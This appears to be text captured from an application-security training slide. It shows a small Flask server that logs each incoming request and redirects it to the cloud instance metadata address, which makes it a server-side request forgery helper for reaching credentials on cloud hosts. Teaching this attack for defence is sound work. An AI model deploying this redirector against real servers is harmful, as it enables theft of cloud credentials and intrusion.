 APPSEC
ENGINEER
we45
from flask import Flask, redirect, request, Response
from os import getenv
MALICIOUS_HOOK_URL = getenv("REDIRECT_URL", "http://localhost:8089/")
REDIR_CODE = 303
app = Flask(__name__)
@app.route('/', methods = ['GET', 'POST', 'PUT'])
def hello():
    print(request.headers)
    print(request.get_data())
    return redirect("http://169.254.169.254/latest/meta-data/", code=REDIR_CODE)
abhaybhargav